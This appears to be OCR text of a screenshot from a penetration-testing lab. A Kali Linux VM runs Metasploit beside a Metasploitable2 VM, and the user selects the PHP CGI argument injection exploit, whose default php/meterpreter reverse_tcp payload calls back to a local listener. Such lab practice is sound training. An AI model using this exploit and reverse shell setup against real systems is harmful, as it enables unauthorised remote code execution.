 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali-linux-202
Metasploitab
kali-linux-2023.3-vmware-...
Metasploitable2-Linux
1 2 3 4
11:52
PS> kali@kali: /home/kali
File Actions Edit View Help
# Name Disclosure Date Rank Check Description
0 exploit/multi/http/op5_license 2012-01-05 excellent Yes OP5 license.php Remote Command Execution
1 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
2 exploit/windows/http/php_apache_request_headers_bof 2012-05-08 normal No PHP apache_request_headers Function Buffer Overflow
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/http/php_apache_request_headers_bof
msf6 auxiliary(scanner/http/http_version) > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show 1
[-] Invalid parameter "1", use "show -h" for more information
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:
host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasplo
it.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP
script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for m
inimum)
VHOST no HTTP server virtual host
"the quieter you become, the
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.204.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°
Search
ENG
IN
22:22
14/12/2023